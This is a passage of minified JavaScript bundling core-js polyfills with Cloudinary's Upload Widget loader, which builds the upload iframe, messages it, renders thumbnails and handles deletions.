r,u;if("string"===e&&o(r=t.toString)&&!i(u=n(r,t))||o(r=t.valueOf)&&!i(u=n(r,t))||"string"!==e&&o(r=t.toString)&&!i(u=n(r,t)))return u;throw new a("Can't convert object to primitive value")}},8135:function(t,e,r){"use strict";var n=r(3143),o=r(8992),i=r(7888),a=r(5653),u=r(5479),s=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(u(t)),r=a.f;return r?s(e,r(t)):e}},246:function(t,e,r){"use strict";var n=r(1141),o=TypeError;t.exports=function(t){if(n(t))throw new o("Can't call method on "+t);return t}},3719:function(t,e,r){"use strict";var n=r(657),o=r(4352),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},2493:function(t,e,r){"use strict";var n=r(8283),o=r(9232),i=r(7833),a="__core-js_shared__",u=t.exports=o[a]||i(a,{});(u.versions||(u.versions=[])).push({version:"3.45.1",mode:n?"pure":"global",copyright:"\xa9 2014-2025 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.45.1/LICENSE",source:"https://github.com/zloirock/core-js"})},657:function(t,e,r){"use strict";var n=r(2493);t.exports=function(t,e){return n[t]||(n[t]=e||{})}},8783:function(t,e,r){"use strict";var n=r(8559),o=r(4383),i=r(9232).String;t.exports=!!Object.getOwnPropertySymbols&&!o(function(){var t=Symbol("symbol detection");return!i(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41})},7322:function(t,e,r){"use strict";var n=r(8171),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},8421:function(t,e,r){"use strict";var n=r(3023),o=r(246);t.exports=function(t){return n(o(t))}},8171:function(t,e,r){"use strict";var n=r(9797);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},6766:function(t,e,r){"use strict";var n=r(8171),o=Math.min;t.exports=function(t){var e=n(t);return e>0?o(e,0x1fffffffffffff):0}},3989:function(t,e,r){"use strict";var n=r(246),o=Object;t.exports=function(t){return o(n(t))}},2297:function(t,e,r){"use strict";var n=r(8925),o=r(1522),i=r(4933),a=r(8942),u=r(8574),s=r(4131),c=TypeError,l=s("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var r,s=a(t,l);if(s){if(void 0===e&&(e="default"),!o(r=n(s,t,e))||i(r))return r;throw new c("Can't convert object to primitive value")}return void 0===e&&(e="number"),u(t,e)}},7369:function(t,e,r){"use strict";var n=r(2297),o=r(4933);t.exports=function(t){var e=n(t,"string");return o(e)?e:e+""}},5772:function(t,e,r){"use strict";var n=r(4131)("toStringTag"),o={};o[n]="z",t.exports="[object z]"===String(o)},1551:function(t,e,r){"use strict";var n=r(2843),o=String;t.exports=function(t){if("Symbol"===n(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},3655:function(t){"use strict";var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},4352:function(t,e,r){"use strict";var n=r(8992),o=0,i=Math.random(),a=n(1.1.toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},9344:function(t,e,r){"use strict";t.exports=r(8783)&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},4990:function(t,e,r){"use strict";var n=r(3196),o=r(4383);t.exports=n&&o(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},7036:function(t){"use strict";var e=TypeError;t.exports=function(t,r){if(t<r)throw new e("Not enough arguments");return t}},8782:function(t,e,r){"use strict";var n=r(9232),o=r(3445),i=n.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},4131:function(t,e,r){"use strict";var n=r(9232),o=r(657),i=r(9601),a=r(4352),u=r(8783),s=r(9344),c=n.Symbol,l=o("wks"),f=s?c.for||c:c&&c.withoutSetter||a;t.exports=function(t){return i(l,t)||(l[t]=u&&i(c,t)?c[t]:f("Symbol."+t)),l[t]}},8690:function(t,e,r){"use strict";var n=r(8998),o=r(3989),i=r(7014),a=r(7823),u=r(4005);n({target:"Array",proto:!0,arity:1,forced:r(4383)(function(){return 0x100000001!==[].push.call({length:0x100000000},1)})||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}}()},{push:function(t){var e=o(this),r=i(e),n=arguments.length;u(r+n);for(var s=0;s<n;s++)e[r]=arguments[s],r++;return a(e,r),r}})},223:function(t,e,r){"use strict";var n=r(8998),o=r(9232),i=r(7719),a=r(5479),u=r(3445),s=r(2115),c=r(7834),l=r(384),f=r(4383),p=r(9601),d=r(4131),h=r(7849).IteratorPrototype,g=r(3196),v=r(8283),y="constructor",m="Iterator",b=d("toStringTag"),w=TypeError,x=o[m],O=v||!u(x)||x.prototype!==h||!f(function(){x({})}),S=function(){if(i(this,h),s(this)===h)throw new w("Abstract class Iterator not directly constructable")},E=function(t,e){g?c(h,t,{configurable:!0,get:function(){return e},set:function(e){if(a(this),this===h)throw new w("You can't redefine this property");p(this,t)?this[t]=e:l(this,t,e)}}):h[t]=e};p(h,b)||E(b,m),(O||!p(h,y)||h[y]===Object)&&E(y,S),S.prototype=h,n({global:!0,constructor:!0,forced:O},{Iterator:S})},969:function(t,e,r){"use strict";var n=r(8998),o=r(8925),i=r(1290),a=r(5479),u=r(6007),s=r(6838),c=r(1247),l=r(8283),f=r(131),p=r(8908),d=r(8517),h=!l&&!p("filter",function(){}),g=!l&&!h&&d("filter",TypeError),v=l||h||g,y=s(function(){for(var t,e,r=this.iterator,n=this.predicate,i=this.next;;){if(t=a(o(i,r)),this.done=!!t.done)return;if(c(r,n,[e=t.value,this.counter++],!0))return e}});n({target:"Iterator",proto:!0,real:!0,forced:v},{filter:function(t){a(this);try{i(t)}catch(t){f(this,"throw",t)}return g?o(g,this,t):new y(u(this),{predicate:t})}})},2468:function(t,e,r){"use strict";var n=r(8998),o=r(8925),i=r(5052),a=r(1290),u=r(5479),s=r(6007),c=r(131),l=r(8517)("find",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:l},{find:function(t){u(this);try{a(t)}catch(t){c(this,"throw",t)}if(l)return o(l,this,t);var e=s(this),r=0;return i(e,function(e,n){if(t(e,r++))return n(e)},{IS_RECORD:!0,INTERRUPTED:!0}).result}})},7508:function(t,e,r){"use strict";var n=r(8998),o=r(8925),i=r(5052),a=r(1290),u=r(5479),s=r(6007),c=r(131),l=r(8517)("forEach",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:l},{forEach:function(t){u(this);try{a(t)}catch(t){c(this,"throw",t)}if(l)return o(l,this,t);var e=s(this),r=0;i(e,function(e){t(e,r++)},{IS_RECORD:!0})}})},4741:function(t,e,r){"use strict";var n=r(8998),o=r(8925),i=r(1290),a=r(5479),u=r(6007),s=r(6838),c=r(1247),l=r(131),f=r(8908),p=r(8517),d=r(8283),h=!d&&!f("map",function(){}),g=!d&&!h&&p("map",TypeError),v=d||h||g,y=s(function(){var t=this.iterator,e=a(o(this.next,t));if(!(this.done=!!e.done))return c(t,this.mapper,[e.value,this.counter++],!0)});n({target:"Iterator",proto:!0,real:!0,forced:v},{map:function(t){a(this);try{i(t)}catch(t){l(this,"throw",t)}return g?o(g,this,t):new y(u(this),{mapper:t})}})},5181:function(t,e,r){"use strict";var n=r(8998),o=r(5052),i=r(1290),a=r(5479),u=r(6007),s=r(131),c=r(8517),l=r(3769),f=r(4383),p=TypeError,d=f(function(){[].keys().reduce(function(){},void 0)}),h=!d&&c("reduce",p);n({target:"Iterator",proto:!0,real:!0,forced:d||h},{reduce:function(t){a(this);try{i(t)}catch(t){s(this,"throw",t)}var e=arguments.length<2,r=e?void 0:arguments[1];if(h)return l(h,this,e?[t]:[t,r]);var n=u(this),c=0;if(o(n,function(n){e?(e=!1,r=n):r=t(r,n,c),c++},{IS_RECORD:!0}),e)throw new p("Reduce of empty iterator with no initial value");return r}})},8571:function(t,e,r){"use strict";var n=r(7960),o=r(8992),i=r(1551),a=r(7036),u=URLSearchParams,s=u.prototype,c=o(s.append),l=o(s.delete),f=o(s.forEach),p=o([].push),d=new u("a=1&a=2&b=3");d.delete("a",1),d.delete("b",void 0),d+""!="a=2"&&n(s,"delete",function(t){var e,r=arguments.length,n=r<2?void 0:arguments[1];if(r&&void 0===n)return l(this,t);var o=[];f(this,function(t,e){p(o,{key:e,value:t})}),a(r,1);for(var u=i(t),s=i(n),d=0,h=0,g=!1,v=o.length;d<v;)e=o[d++],g||e.key===u?(g=!0,l(this,e.key)):h++;for(;h<v;)((e=o[h++]).key!==u||e.value!==s)&&c(this,e.key,e.value)},{enumerable:!0,unsafe:!0})},9374:function(t,e,r){"use strict";var n=r(7960),o=r(8992),i=r(1551),a=r(7036),u=URLSearchParams,s=u.prototype,c=o(s.getAll),l=o(s.has),f=new u("a=1");(f.has("a",2)||!f.has("a",void 0))&&n(s,"has",function(t){var e=arguments.length,r=e<2?void 0:arguments[1];if(e&&void 0===r)return l(this,t);var n=c(this,t);a(e,1);for(var o=i(r),u=0;u<n.length;)if(n[u++]===o)return!0;return!1},{enumerable:!0,unsafe:!0})},9265:function(t,e,r){"use strict";var n=r(3196),o=r(8992),i=r(7834),a=URLSearchParams.prototype,u=o(a.forEach);!n||"size"in a||i(a,"size",{get:function(){var t=0;return u(this,function(){t++}),t},configurable:!0,enumerable:!0})}},e={};function r(n){var o=e[n];if(void 0!==o)return o.exports;var i=e[n]={exports:{}};return t[n].call(i.exports,i,i.exports,r),i.exports}r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=(()=>{if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(t){if("object"==typeof window)return window}})(),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.rv=()=>"1.5.8",r.ruid="bundler=rspack@1.5.8",(()=>{"use strict";let t,e,n,o,i,a;var u,s,c={};r.r(c),r.d(c,{Hz:()=>O,yz:()=>x}),r(223),r(7508);let{console:l}=self,f=Object.freeze({NONE:0,ERROR:1,WARN:2,INFO:3,LOG:4}),p=["error","warn","info","log"],d={debug:["critical","error","warn","debug","log"],info:["critical","error","warn","info"],warning:["critical","error","warn"],error:["critical","error"],critical:["critical"]},h=void 0!==l&&void 0!==l.log&&void 0!==l.error&&void 0!==l.debug&&void 0!==l.warn&&"function"==typeof Function.prototype.apply,g=(t,e,r,n)=>l[e]?r?l[e](r):l[e]():t.log(`----------- ${r||n} ----------- `),v=(r={})=>{let n,o;r.level=r.level||f.NONE;let i=r.newInstance||!e?(n=r.level,(o={}).setLevel=t=>(n=t,o),o.getLevel=()=>n||t,p.forEach(t=>{o[t]=(...e)=>((t,e,r)=>{if(h){let n=p.indexOf(e),o=t.getLevel();return~n&&o>=n+1&&l[e](...r),window.Rollbar&&window.Rollbar.options.enabled&&~d[window.Rollbar.options.reportLevel]?.indexOf(e)&&window.Rollbar[e]?.(...r),t}})(o,t,e)}),o.groupCollapsed=t=>g(o,"groupCollapsed",t,"GROUP START"),o.group=t=>g(o,"group",t,"GROUP START"),o.groupEnd=()=>g(o,"groupEnd",null,"GROUP END"),o.devError=(...t)=>{},o.debug=o.log,o):e;return e||r.newInstance||(e=i),i},y={LOCAL:"local",URL:"url",CAMERA:"camera",IMAGE_SEARCH:"image_search",GOOGLE_DRIVE:"google_drive",DROPBOX:"dropbox",FACEBOOK:"facebook",INSTAGRAM:"instagram",SHUTTERSTOCK:"shutterstock",GETTY:"getty",ISTOCK:"istock",UNSPLASH:"unsplash"},m="expanded",b="minimized";r(8571),r(9374),r(9265),r(334);let w=(i=(o=new URL(document.currentScript.src)).pathname,o.pathname=i.replace(/[^/]+$/,"widget/"),o.search="",o.toString()),x=["buttonCaption","buttonClass","queueViewPosition","controlVpMeta","fieldName","frameZIndex","widgetHost","thumbnails","thumbnailTransformation"],O=["getUploadPresets"];["sources","secure","defaultSource","uploadHost"].concat(["googleApiKey","dropboxAppKey","facebookAppId","instagramServer","shutterstockServer","istockServer","gettyServer","googleDriveClientId","searchBySites","searchByRights"]).concat(["theme","text","language","styles"]).concat(["showPoweredBy","showInsecurePreview","encryption"]).concat(["uploadPrefix","debug"]).concat(x).concat(["cropping","croppingAspectRatio","croppingDefaultSelectionRatio","croppingShowDimensions","croppingCoordinatesMode","croppingShowBackButton","croppingValidateDimensions","showSkipCropButton"]);let S="display-changed",E="uw_prepare",T="uw_prebatch",P="uw_hide",I="uw_tags",j="uw_upload_presets",C="uw_file",R="uw_metadata_schema";(u=s||(s={})).DEVELOPMENT="development",u.PRODUCTION="production",u.STAGING="staging",u.NIGHTLY="nightly";let _="production";r(969),r(2468);let k=()=>{if("undefined"==typeof window)return null;let t=window.location.hostname;return t.endsWith(".cloudinary.com")?t.split(".")[0]:null},N=t=>/([^-]+)$/.exec(t)?.[1];function A(t=""){return[s.STAGING,s.NIGHTLY].find(e=>t.match(`-${e}\\d*`)||t.match(`^${e}\\d*`))}function U(t){let e,r="undefined"!=typeof document?decodeURIComponent(document.cookie):"",n=t+"=";return r.split("; ").forEach(t=>{t.startsWith(n)&&(e=t.substring(n.length))}),e}function L(){if("undefined"==typeof document)return;let t=document.currentScript;if(!t)return;let e=new URL(t.src);if(document.location.hostname!==e.hostname)return(/(.*?)(\.cloudinary\.com)?$/.exec(e.hostname)||[])[1]}r(4741);let M={[s.PRODUCTION]:"",[s.DEVELOPMENT]:"dev"},$=U("cld-env"),W=U(((t=L())=>["cld-conf",t].filter(Boolean).join("-"))()),F=function(){try{return localStorage.getItem("env")}catch(t){}}(),D=function(){try{return}catch(t){return}}(),H=function(){try{return}catch(t){return}}(),z=()=>{let t;return W||H||A(t=(()=>{let t=k();if(t)return t.includes("eod4cld")?s.STAGING:N(t)})())||Object.values(s).find(e=>e===t)||"production"},G=()=>$||F||D||n||function(){let t=(()=>{let t=k();if(t)return t.startsWith("console")?t:N(t)})();if(A(t)||Object.values(s).find(e=>e===t)||/^(eod4cld|console)/.test(t))return t}()||"production",B=((t,e=G(),r=z())=>{let n,o,i,a=((n=t[r])||(r!==_&&(n=t[_]),n||(n={})),n),u=(o=void 0!==M[e]?M[e]:e,i={ENV_NAME:o&&o+".",DASH_ENV_NAME:o&&"-"+o},JSON.parse(JSON.stringify(a).split(/<%(.+?)%>/).map((t,e)=>e%2==0?t:null==i[t]?`<%${t}%>`:i[t]).join("")));return t=>t?function t(e,r,n){let o=Array.isArray(r)?r:r.split(".").filter(t=>t.length);return o.length?void 0===e?n:t(e[o.shift()],o,n):e}(u,t):u})(function(){try{return{development:{logLevel:4,app:{protocol:"https",appUrl:"//10.1.0.130:<%APP_PORT%>/index.html"}},nightly:{logLevel:1,app:{protocol:"https"}},production:{logLevel:1,app:{protocol:"https"}},staging:{logLevel:1,app:{protocol:"https"}}}}catch(t){return{}}}())(),q="FileReader"in self&&"FileList"in self&&"Blob"in self,V=(t,e)=>!!(t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_CONTAINED_BY),K=v(),J=0,X=v();r(8690);let Y=(t,e,r,n,o=null)=>{let i=(o=o||self).document.createElement(t);return e=e||{},r&&(e.class=r),e&&Object.keys(e).forEach(t=>i.setAttribute(t,e[t])),n&&Object.keys(n).forEach(t=>i.dataset[t]=n[t]),i},Q=(t,e=null)=>(e=e||self,"string"==typeof t?e.document.querySelector(t):t),Z=t=>{t.parentNode&&t.parentNode.removeChild(t)},tt=(t,e)=>{Object.keys(e).forEach(r=>{t.style[r]=e[r]})},te=t=>{tt(t,{visibility:"hidden",maxWidth:0,maxHeight:0})},tr=/(left|right)(?::([0-9a-z]*))?$/,tn='head meta[name="viewport"]',to=(t,e,r)=>{let n,o=t(),i={raw:"right:35px",side:null,offset:null},a=Y("iframe",{frameborder:"no",allow:"camera",width:"100%",height:"100%",title:"Upload Widget"},null,{test:"uw-iframe"});tt(a,{border:"none",background:"transparent"});let u=window.matchMedia("(min-width: 767px)"),s=o.inlineContainer&&Q(o.inlineContainer),c=o.frameContainer&&Q(o.frameContainer),l=c?.style?.position;s&&tt(s,{minHeight:"610px",overflowX:"hidden"}),c&&tt(c,{position:"relative"});let f=null,p=!1,d="",h=!1,g=!1,v=!1,y=!1,w=t=>{t.preventDefault()},x=()=>{if(!s&&!c){let e=v&&y;n.body&&(f=null===f?n.body.style.overflow:f,n.body.style.overflow=e?"hidden":f),e?n.addEventListener("touchmove",w):n.removeEventListener("touchmove",w);if(!0===t().controlVpMeta)if(e){let t=Q(tn,self.top);t||(t=Y("meta",{name:"viewport"},null,null,self.top),n.head.appendChild(t)),t.content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"}else{let t=Q(tn,self.top);p&&t?t.content=d:t&&n.head.removeChild(t)}}},O=()=>{h&&g&&(te(a),v=!1,x())},S=()=>{h&&g&&(tt(a,{visibility:"visible",maxWidth:"initial",maxHeight:"initial"}),v=!0,x(),a.focus())},E=e=>{let r=`${Math.min(500,window.innerWidth)}px`;tt(a,{width:e?"100%":r,bottom:e?"0px":"5px",height:"55px",top:""});let n=t();if(n.queueViewPosition&&n.queueViewPosition!==i.raw||!i.side||!i.offset){i.raw=n.queueViewPosition||i.raw;let t=tr.exec(i.raw);if(t)i.side=t[1],i.offset=t[2]||"0";else throw Error(`queueViewPosition param (${n.queueViewPosition||""}) is invalid. (valid ex: "right:35px")`)}tt(a,e?{left:"0px",right:"0px"}:"left"===i.side?{left:i.offset||"",right:""}:{right:i.offset||"",left:""}),y=!1,x()},T=()=>{tt(a,s?{height:"610px",width:"100%"}:{width:"100%",height:"100%",top:"0px",left:"0px",bottom:""}),y=!0,x()},P=()=>{S(),T()},I=t=>{E(!t.matches)},j=t=>{switch(u.removeListener(I),t.type){case"initial":case m:T();break;case b:E(!u.matches),u.addListener(I)}},C=t=>a.contentWindow.postMessage(t,e),R=()=>g,_=()=>h,k=()=>h&&v,N=()=>_()&&!y,A=()=>{O(),h=!1},U=t=>{h=!0,g&&!t?.hidden&&(P(),t?.files&&te(a))},L=()=>{h&&g&&!y&&E(!u.matches)},M=()=>{Z(a),c&&l&&tt(c,{position:l})},$=()=>{a.removeEventListener("load",$),g=!0,r({open:U,close:A,showWidget:S,hideWidget:O,isFrameReady:R,isWidgetOpen:_,isWidgetMinimized:N,isWidgetShowing:k,postMessage:C,handleWidgetViewTypeChange:j,optionsUpdated:L,remove:M}),P()};(r=>{let o;n=(()=>{let t=self.document;try{t=self.top.document}catch(t){}return t})();let i=(o=[],r.debug&&o.push("debug=true"),r.dev&&o.push("dev=true"),r.cloudName&&o.push(`cloudName=${r.cloudName}`),o.push(`pmHost=${self.location.protocol}//${self.location.host}`),o.push(`pmPath=${self.location.pathname}`),o),u=`${e}?${i.join("&")}`;if(a.setAttribute("src",u),te(a),tt(a,{position:s?null:c?"absolute":"fixed",zIndex:s?null:r.frameZIndex||"1000000"}),a.addEventListener("load",$),!0===t().controlVpMeta){let t=Q(tn,self.top);t&&(d=t.content,p=!0)}(s||c||document.body).appendChild(a),s||n.addEventListener("keyup",t=>{27===t.keyCode&&O()})})(o)},ti="fetch"in self,ta=(t,e,r)=>{let n=e.responseType,o=t=>(r.response=t,r);return!e.dontRead&&t&&r.ok?n&&r[n]?r[n]().then(o):r.json().then(o):r},tu=v(),ts="cloudinary-thumbnails",tc=(t,e)=>{let{form:r}=e;return!r&&t&&(r=((t,e)=>{let r=null;if(t.closest)r=t.closest(e);else{let n=self.document.querySelectorAll(e);if(n&&n.length)for(let e=0;e<n.length;e++){let o=n[e];if(V(o,t)){r=o;break}}}return r})(t,"form")),r};r(5181);let tl=(t,e)=>0===e?t:t.substr(0,1).toUpperCase()+t.substr(1),tf=["keepWidgetOpen","stylesheet"],{toString:tp}=Object.prototype,td=t=>t?Object.keys(t).reduce((e,r)=>(e[r.indexOf("_")>0?r.split("_").map(tl).join(""):r]=t[r],e),{}):{},th=(t,e)=>{if(t=t||{},"[object Object]"!==tp.call(t))throw Error("[Cloudinary.UploadWidget]: widget options must be a valid Object");let r=td(t);return r.secure=!1!==r.secure,r.requirePrepareParams=!!r.prepareUploadParams||!!r.uploadSignature,r.useTagsCallback="function"==typeof r.getTags,r.useUploadPresetsCallback="function"==typeof r.getUploadPresets,r.usePreBatchCallback="function"==typeof r.preBatch,r.useMetadataCallback="function"==typeof r.getMetadataSchema,r.inlineMode=!!r.inlineContainer,r.fieldName=t.fieldName||e&&e.getAttribute("name")||null,tf.forEach(t=>{void 0!==r[t]&&((...t)=>console.warn(...t))(`Cloudinary.UploadWidget - '${t}' is no longer used in this version.`)}),r},tg=v(),tv=0,{Hz:ty,yz:tm}=c,tb=v(),tw=((a=new URL(w)).pathname=a.pathname.replace("/v2.0","").replace("/global","")+"index.html",a.hostname=a.hostname.replace(/^widget/,"upload-widget"),a.toString());(e=>{let r="2.55.1",n={cloudName:null,apiKey:null},o=e.jQuery?e.jQuery:e.$&&e.$.fn&&e.$.fn.jquery?e.$:null,i=e.location.search.indexOf("debug=true")>-1,a=e.location.search.indexOf("dev=true")>-1;t=i?f.LOG:f.WARN;try{let t=Y("style",{id:"cloudinary-uw-page-styles",type:"text/css"});t.innerHTML=`.cloudinary-thumbnails { list-style: none; margin: 10px 0; padding: 0 }
        .cloudinary-thumbnails:after { clear: both; display: block; content: '' }
        .cloudinary-thumbnail { float: left; padding: 0; margin: 0 15px 5px 0; display: none }
        .cloudinary-thumbnail.active { display: block }
        .cloudinary-thumbnail img { border: 1px solid #01304d; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px }
        .cloudinary-thumbnail span { font-size: 11px; font-family: Arial, sans-serif; line-height: 14px; border: 1px solid #aaa; max-width: 150px; word-wrap: break-word; word-break: break-all; display: inline-block; padding: 3px; max-height: 60px; overflow: hidden; color: #999; }
        .cloudinary-delete { vertical-align: top; font-size: 13px; text-decoration: none; padding-left: 2px; line-height: 8px; font-family: Arial, sans-serif; color: #01304d }
        .cloudinary-button { background-color: #0078FF; color: #FFFFFF; text-decoration: none; font-size: 14px; line-height: 28px; height: 28x; cursor: pointer; font-weight: normal; display: inline-block; border-radius: 4px; padding: 10px 14px;}
        .cloudinary-button:hover {-webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .5); box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .5); } `;let e=Q("head");e&&e.appendChild(t)}catch(t){tb.error("[all.pageStyles]: failed to apply styles")}let u=e.cloudinary=e.cloudinary||{};u.applyUploadWidget=(t,e,u)=>((t,e,r)=>{let n,o,i,a,u,s,c,l,f,p;r=((t,e)=>{let r=t||e?.element;if(r){try{r=Q(r)}catch(t){throw Error("[Cloudinary.UploadWidget]: 'element' param must either be a valid HTMLElement or a selector string")}if(!r||!r.nodeType)throw Error("[Cloudinary.UploadWidget]: 'element' param must resolve to a valid HTMLElement")}return r})(r,t);let d=(l=th(t,r),tv+=1,l.widgetId=`widget_${tv}`,l);if(d.inlineContainer&&!Q(d.inlineContainer))throw Error("[Cloudinary.UploadWidget]: 'inlineContainer' param must either be a valid HTMLElement or a selector string");delete d.element;let h=!1,g=(t,e)=>{d.$&&d.$(r||d.form||document).trigger(t,e)},v=t=>n?n.then(e=>((t,e)=>{if(h)throw Error("Widget was destroyed and cannot be used anymore");return e(t)})(e,t)).catch(t=>tg.error("Cloudinary.UploadWidget - encountered error ! ",t)):tg.error("Cloudinary.UploadWidget - Widget frame API not ready yet!"),y=(t,e)=>v(r=>{r.open(e),r.isFrameReady()&&(e?.hidden||o.sendMessage("uw_show",{source:t,options:e},!0),i.handleFiles(e,w()).then(()=>{e?.hidden||setTimeout(()=>{r.showWidget(),o.sendDisplayChangedCallback("shown")},150)}))}),w=()=>d;return p=0!==(f=d.widgetHost?d.widgetHost:(!0===d.newTlsDomain?B.app.appNewTlsUrl:B.app.appUrl)||d.widgetAppUrlFromScript).indexOf("http")?(!1===d.secure?"http:":B.app.protocol+":")+f:f,(n=new Promise(to.bind(null,w,p))).then(t=>{var n,l;a=t.isWidgetShowing,u=t.isWidgetMinimized,o=((t,e,r)=>{let n=new URL(e).origin;X.log(`[all.comms]: creating comms channel for domain =  ${e}`);let o=(t,e)=>{r.widgetCallback&&r.widgetCallback(e,t)},i=(t,e,n=!1)=>{let o=n?{type:t,data:e}:JSON.stringify({type:t,data:e});r.postMessage(o)},a=t=>{o({info:t,event:S,uw_event:!0,data:{event:S,info:t}})},u={"widget-view-change":t=>{r.handleWidgetViewTypeChange(t.info),a(t.info.type===b?b:m)},"upload-finish":t=>{if(X.log("[all.comms]: received uploaded file data - ",t),t.info.failed)o(t.info,{status:t.info.status,statusText:t.info.statusText}),r.triggerEvent("cloudinarywidgetfileuploadfail",[t.info]);else{let{uploadInfo:e}=t.info,n={event:"success",info:{id:t.info.id,batchId:t.info.batchId,...e}};r.processUploadResult(e),o(n),r.triggerEvent("cloudinarywidgetfileuploadsuccess",n)}}},s={uw_event:(t,e)=>{t.event&&u[t.event]?u[t.event](t,e):o({info:t.info,event:t.event,uw_event:!0,data:t})},[P]:()=>{r.hideWidget();let t={event:"close",info:{message:"user closed the widget"}};o(t),r.triggerEvent("cloudinarywidgetclosed",t),a("hidden")},[E]:(t,e)=>{let r=e.prepareUploadParams||e.uploadSignature;if("function"==typeof r)r(t=>{X.log("[all.comms]: received prepared data from client: ",t),i(E,[].concat(t).map(t=>"string"==typeof t?{signature:t}:t))},t.request,t.files);else"string"==typeof e.uploadSignature&&i(E,[{signature:e.uploadSignature}])},[T]:(t,e)=>{if("function"==typeof e.preBatch)e.preBatch(t=>{X.log("[all.comms]: received pre-batch data from client: ",t),i(T,t)},t.request);else throw Error("UploadWidget - preBatch handler not found!")},[I]:(t,e)=>{e.getTags(t=>{X.log("[all.comms]: received tags from client: ",t),i(I,{tags:t})},t.prefix)},[j]:(t,e)=>{"function"==typeof e.getUploadPresets?e.getUploadPresets(t=>{X.log("[all.comms]: received uploadPresets from client: ",t),i(j,{uploadPresets:t})}):i(j,{uploadPresets:[]})},[R]:(t,e)=>{e.getMetadataSchema(t=>{X.log("[all.comms]: received metadata schema from client: ",t),i(R,t)},t)}};function c(e){let r=t();if(e.origin===n){let t=(t=>{let e;try{"string"==typeof t&&(e=JSON.parse(t))}catch(e){X.log("[all.comms]: failed to deserialize message: ",t)}return e})(e.data),n=!1;t&&t.widgetId&&t.widgetId===r.widgetId&&(X.log(`[all.comms]: received message from widget: ${r.widgetId}`,t),s[t.type]&&(n=!0,s[t.type](t,r))),n||X.log("[all.comms]: received invalid message, invalid widget ID or invalid type! ",e.data)}}return window.addEventListener("message",c),{sendMessage:i,sendDisplayChangedCallback:a,close:()=>{window.removeEventListener("message",c)}}})(w,p,{triggerEvent:g,processUploadResult:t=>((t,e,r,n)=>{let o;if((o=tc(e,r))&&(o=Q(o))&&((t,e,r)=>{let n=Y("input",{type:"hidden",name:r.fieldName||"image"},null,{cloudinaryPublicId:t.public_id});n.value=`${[t.resource_type,t.type,t.path].join("/")}#${t.signature}`;try{n.dataset.cloudinary=JSON.stringify(t)}catch(t){tu.error("[all.pageIntegrations]: failed to add info as serialized data attribute")}e.appendChild(n)})(t,o,r),!1!==r.thumbnails&&(r.thumbnails||e)){let o=!0,i=Q(`${r.thumbnails||""} .${ts}`);if(i||(o=!1,i=Y("ul",null,ts)),i.appendChild(((t,e,r,n)=>{let o,i=Y("li",null,"cloudinary-thumbnail",{cloudinary:JSON.stringify(t)});if(t.thumbnail_url){o=Y("img",{src:t.thumbnail_url});let e=()=>{i.classList.add("active"),o.removeEventListener("load",e)};o.addEventListener("load",e)}else(o=Y("span")).textContent=t.public_id;if(i.appendChild(o),t.delete_token){let o,a=Y("a",{href:"#"},"cloudinary-delete");a.textContent="x",i.appendChild(a),o=u=>{let s=r.deleteHost?r.deleteHost:`https://api${r.dev?"-dev":r.staging?"-staging":""}.cloudinary.com`,c=`${s}/v1_1/${r.cloudName}/delete_by_token`;return tu.log(`[all.pageIntegrations]:
        about to send delete request with token: ${t.delete_token} to : ${c}`),u.preventDefault(),((t,e="GET",r,n,o={})=>{let i=r&&"object"==typeof r?JSON.stringify(r):r;return(ti?self.fetch(t,{method:e,body:i,headers:n?new Headers(n):void 0,...o.fetchOptions}):new Promise((r,a)=>{let u=new XMLHttpRequest;u.open(e,t),o.responseType&&(u.responseType=o.responseType),u.onerror=()=>a(Error("XHR request failed")),u.ontimeout=()=>a(Error("XHR request timed out")),u.onload=()=>r(u),n&&Object.keys(n).forEach(t=>u.setRequestHeader(t,n[t])),u.send(i)})).then(ta.bind(null,ti,o))})(c,"POST",{token:t.delete_token},{"Content-Type":"application/json"},{dontRead:!0}).then(u=>{if(200===u.status){tu.log("[all.pageIntegrations]: successfully deleted file"),a.removeEventListener("click",o);Z(i);let u=tc(e,r);if(u){let e=u.querySelector(`input[name="${r.fieldName||"image"}"][data-cloudinary-public-id="${t.public_id}"]`);e&&Z(e)}n.triggerEvent("cloudinarywidgetdeleted",t)}}).catch(t=>{tu.warn(`[all.pageIntegrations]: failed to delete file with status: ${t.status}`)})},a.addEventListener("click",o)}return i})(t,e,r,n)),!o){tu.log("[all.pageIntegrations]: adding thumbnails list to dom");let t=r.thumbnails&&Q(r.thumbnails);t?t.appendChild(i):e&&e.insertAdjacentElement("afterend",i)}}})(t,r,w(),{triggerEvent:g}),widgetCallback:e,...t});let f=w();if(o.sendMessage("uw_init",{...f,showOnStart:t.isWidgetOpen()}),n=o,i={handleFiles:(t,e)=>{var r,o;let i;return 